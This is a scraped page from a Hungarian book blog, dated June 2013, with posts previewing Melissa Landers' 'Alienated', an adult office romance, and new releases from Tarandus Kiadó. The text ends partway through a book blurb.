<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg" width="228" /></a></div>
Igen, első pillantásra szerelem volt az <b>Alienated </b>borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak tűnik, ugye? <span style="font-size: x-small;">;o)</span><br />
Nos, már volt szó szerelmes vámpírokról, vérfarkasokról, angyalokról, zombikról, hát mos jönnek a szerelmes UFO-k.<br />
<br />
Melissa Landers sorozata ugyanis arról szól, hogy két évvel ezelőtt az emberiség kapcsolatba lépett az idegen lényekkel. Most pedig a L'eihr bolygóról cserediák érkezik a Földre, Aelyx személyében. A gimiben nem fogadják kitörő örömmel az idegen fiút, de Cara a testőrévé válik. ...<br />
<br />
Állítólag romantikus YA, sci-fi sorozat lesz majd. És igen, csak lesz, mert jövő februárban fog megjelenni angolul.<br />
<br />
Magyar várható megjelenésről nem tudok, de ajánlani tudom a kiadók figyelmébe. Lehet, hogy kezdetét veszi majd a romantikus UFO láz? <span style="font-size: x-small;">:o)</span></div>
<script type='text/javascript'>createSnippet("summary2512723043850992286");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/kitekinto-11.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2512723043850992286&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/kitekint%C5%91' rel='tag'>kitekintő</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s72-c/2.jpg",'"Waiting On" Wednesday (60.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&title="Waiting On" Wednesday (60.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
"Waiting On" Wednesday (60.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6510970920401144240'><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez. 
</i><br />
<br />
Lehet, hogy pofára esek majd, de a fülszövege alapján adni fogok neki egy esélyt.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUTB-MOSWtiuOow4pDk3eWeG4fElNLa76_YFdTDpXuofbmZc4iCZxuVNj5fnnXVFhmki6C1WPmb4V8FT6aPLhheT6W2D1sGVafS74FanaqNJwQSr6mJBfkDOFLUin4oSS8KUgDLPQuXRu/s1600/2.jpg" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: jún. 28. | Kiadja: Lilith Könyvek</div>
<div style="text-align: center;">
Oldalszám: 300 | Ára: 3295</div>
<br />
<blockquote class="tr_bq">
"A NEW YORK TIMES, és a USA TODAY BESTSELLERE<br />
<br />
Egy ambiciózus gyakornok. Egy perfekcionista igazgató. És rengeteg 
indulat. Ismerje meg a történetet, amelynek blog előzményét több mint 
kétmillióan olvasták el online!<br />
Chloe Mills esze borotvaéles, mindent belead a munkájába, és éppen most 
szerzi az MBA-diplomáját. Egyetlen problémája van csak: a főnöke, 
Bennett Ryan, aki szigorú, korlátolt, tapintatlan - és teljes mértékben 
ellenállhatatlan. A Gyönyörű Rohadék.<br />
Bennett Franciaországból tért haza Chicagóba, hogy fontos szerepet 
vállaljon a családi médiavállalkozásban. Nem gondolta volna, hogy az az 
asszisztens, aki oly sokat segített neki innen, Chicagóból, míg ő 
külföldön volt, egy káprázatos, ártatlanul provokatív - és végtelenül 
dühítő - lény, akit mostantól mindennap látnia kell. A pletykák ellenére
 Bennett sohasem csípett fel nőket a munkahelyén. De Chloe annyira 
csábító, hogy már hajlandó érte kijátszani - vagy akár nyíltan felrúgni -
 a szabályokat, csak hogy megkaphassa őt. Az irodaépület bármely 
zugában.<br />
Mikor az egymás iránti étvágyuk eléri a kritikus pontot, Bennettnek és 
Chloének dönteniük kell, milyen áldozatot hajlandók hozni, milyen 
nyereségért.<br />
<br />
A könyv egy ideig The Office by tby789 címen csak on-line volt elérhető,
 és kétmillióan olvasták a szórakoztatóirodalmi oldalakon. A Gyönyörű 
rohadékot, mielőtt könyv formájában is megjelent volna, alaposan 
átdolgozták.<br />
A könyvből film is készül a közeljövőben.<br />
Csak felnőtt olvasóknak."</blockquote>
</div>
<script type='text/javascript'>createSnippet("summary6510970920401144240");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T08:38:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6510970920401144240&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6510970920401144240&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 18., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s72-c/4.jpg",'A Tarandus Kiadó újdonságai'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&title=A Tarandus Kiadó újdonságai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg&description=A Tarandus Kiadó  nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.  Elsősorban spirituális és ezoter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>
A Tarandus Kiadó újdonságai
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-18T14:37:00+02:00'>június 18, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary574775632305382940'>A <i>Tarandus Kiadó</i> nagyon friss a hazai könyvpiacon, 2011-ben alapították, de már 47 megjelent kötetük van.&nbsp; Elsősorban spirituális és ezoterikus irodalom, spirituális és ezoterikus
 szépirodalom - ezen belül ezoterikus mese - illetve történelmi regények
 és szakmunkák, Szintézis könyvek, továbbá ezoterikus e-könyvek 
megjelentetésével foglalkozik.<span style="font-size: x-small;"> <a href="http://tarandus.hu/a-kiadorol/">forrás</a></span> <span style="font-size: small;">Tulajdonosa és ügyvezetője Réti Attila</span>, akinek nem rég jelent meg a <i>Bagolyvár</i> c. novelláskötete.<br />
<br />
Most a Könyvhétre megjelent újdonságaikat szeretném a figyelmetekbe ajánlani:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFjRJ-pnu1spK6ER6ft5mAM-W14Sopxuev7y9yFSzLTvlOPT75949TEHYf4TV1175gYtWw9geJC-QlYuBQ0C6Xv6ZZ0JLuyz0sLMWVvZYNV0U3fVfNmJSqc2oRL8OeWDBcWBAV6K0wlCbH/s1600/4.jpg" width="141" /></a></div>
<h4>
Réti Atilla: Bagolyvár</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Bő tucat novellát takar a Bagolyvár, ez a 
szellemi udvar, melyben egyszerre van jelen a hagyománytisztelet, a 
múltidézés, a magántörténelem és az írói elődök meg- és felidézése. Az 
elsőkötetes Réti Atilla nem tesz mást, csupán mesél. Mesél el- és letűnt
 dolgokról, eseményekről, tragédiákról, családi drámákról, melyek itt, 
Kelet-Közép-Európában estek és esnek meg velünk, esendőkkel, ősökkel, 
felmenőkkel, térben Erdélytől Mosonmagyaróvárig, Lengyelországtól 
Csallóközig, időben pedig a Monarchiától egészen napjainkig, nagyobb 
látleletben az ókori bölcsektől a jelenig, e kusza és sajátos, szintén 
kelet-közép-európai, rendszerváltozásunkig. Vagy módszerváltozásunkig? <br />
Fikció és valóság, történetek és vallomások, családi legendáriumok és 
udvari pletykák: Bagolyvár kicsit (vagy nem kicsit) a miénk is, hiszen a
 történetek allegorizálnak, a történetek kitekintenek és összefüggenek 
és panorámaképpé rendeződnek. És tudjuk, történelem nincs, csak 
történetek vannak. Réti Atilla történeteit érdemes olvasni. Érdekes 
olvasni. Ezt bizonyítja a tucatnyi megjelenés rangos lapokban, 
novellapályázatok első helye (a mű benn a kötetben), és a 
megírt-megélt-megidézett múlt egyedi interpretálásnak nyelvi 
igényessége. A kötet ékes bizonyítéka a műfaji megújulásnak: tárcára 
(tárczára) már- és mégpedig szükségünk van!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzxciHIJ6GPOeTOiZRk0v5-xCubEk6ulA3iViacLQnUeL6uUgi-cN3Ckpk8RSPRcfDk-9g5iI_L1cVa6-qG8E7nH0sCKTD4C0AnewkW1RTGP4wYSUJ2lqOJ3VvAP828myoxbUbdGN_Mp-y/s1600/5.jpg" width="145" /></a></div>
<h4>
Fábián György: Mária-fegyver</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Minden városnak vannak titkai. Olyanok azonban, mint Győrnek aligha! <br />
A felszín alatt harcok dúlnak. Csak az összefogás segíthet.<br />
A magyar katonai titkosszolgálat, a Vatikán, az MI6 is elküldi dörzsölt 
ügynökeit a négy folyó találkozásához, hogy megszerezzék a titokzatos 
Mária-fegyvert. Csatlakozik hozzájuk a minden lében kanál újságíró. 
Küldetésük sikerét már az első pillanatban gyilkosságok, gátlástalan 
hazugságok nehezítik. <br />
A város alatti titkos labirintusban, a közeli Pannonhalmán is folyik a 
hajsza. Kiderül, a titkosszolgálatokat azért foglalkoztatja a fegyver 
megszerzése, mert attól tartanak, rossz kezekbe kerül. A Sötétség 
Lovagjai, akik már évszázadok óta készülnek arra, hogy lángba borítsák a
 Földet. Az ellenük folytatott harchoz segítőkre van szükség. <br />
Kiderül, kik tartoznak Győrben a Titkos Fény Szövetséghez.<br />
Az idővel is versenyt futnak az ügynökök, hiszen a NATO bombázó csak 
arra vár, gyilkos terhét mikor dobhatja a városra? Hajsza időn és téren 
át! Ki és miért hozta létre a Mária-fegyvert? A titkok megfejtésében 
nagy szerep jut az egyetemnek és kutatóinak, a volt és regnáló 
polgármesternek, a város püspökének, továbbá Pannonhalma főapátjának is.
 <br />
A Mária-fegyver megtalálása kulcsfontosságú ahhoz, hogy Győr továbbra is élhető legyen!</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_JcUNbsQur0fqg-XfRXU_qje15SVJkCRXD1xOFXq90YoE9oujrYFWSWOQ__SXN-VwQN5AXD3v7_LOfCk0N7Edcg_4a3trYM4Y035L3ihq4p5YzddEwhB6K9dZ907iC6MUTbq4mKpO8qw/s1600/6.JPG" width="143" /></a></div>
<h4>
Gárdonyi Géza: Amiket az útleíró elhallgat</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Gárdonyi kevésbé ismert, ám annál izgalmasabb
 kötete először 1927-ben jelent meg.  Mindenki utazik, akinek hűs, 
leveles otthona nincsen, no meg akinek ideje, erszénye engedi. Mindig 
jólesik a lelkemnek, mikor fiatal embereket látok úton, akár vasúton, 
akár országúton. Ezek azért utaznak, hogy lássanak. Föl vannak szerelve 
földképpel, messzelátóval, kalauzkönyvvel, jegyzőkönyvvel s a szemükben 
az élet szeretete mosolyog. De vajon van-e köztük csak egy is, akit akár
 a szülők, akár a mesterek megtanítottak volna látni? Mert más a nézés, 
meg más a látás. Nézni mindegyike tud. Látni nem. S bizony az utazók 
közül nem mindig az tér a tapasztalatok legtöbb kincsével haza, aki a 
távolból leghamarabb megmondta, hogy a toronyóra mennyi időt mutat, 
hanem sokszor az a vaksi útitárs, amelyik szemüveg nélkül még az ajtón 
is alig tud kimenni. <br />
Gárdonyi úti naplója Erdélybe, Bukarestbe, Konstantinápolyba, Velencébe,
 Madridba, Dél-Amerikába, Afrikába kalauzolja olvasóit, de ne várjunk 
tőle puszta leírásokat: e műben ugyanis az elemző-vizsgálódó író a 
történetek és események mögöttes tartalmára hívja föl a figyelmet, 
legyen az egy vasúti fülkében elhangzott párbeszéd, egy vonatjegy 
kálváriája, egy magyar vendéglő Sztambulban, avagy éppen a Szent 
Anna-tavat megidéző mendemondák valósága. Vagyis nem néz. Hanem lát. Az 
Amiket az útleíró elhallgat olyan bédekker, amelyet sem korábban, sem 
azóta nem írt meg más magyar író. </span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja7b9DUVT8g7VRKxjZ2jQ4YFeCbGMXpGz1Z9w1im-oH1hHHo70x-Nz7ah_c2I3xqKiNOermijOFfVioTglqSjzBBeEM54_XQU_fzIO3zv_5IwkP4TUYapgWURaIoCUnEctP8juB7Fj1nTh/s1600/9.jpg" width="146" /></a></div>
<h4>
Kazanlár Áminollah Emil: Helvétius élete és munkássága</h4>
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">Elveim egyedüli bírája az ész és a 
tapasztalat - írta hajdanán Helvétius, korának filozófusa, akinek 
megítélése, tanainak elfogadása majd száz évet váratott magára. Főművét 
nyilvánosan elégették, őt magát tanainak visszavonására kényszerítették,
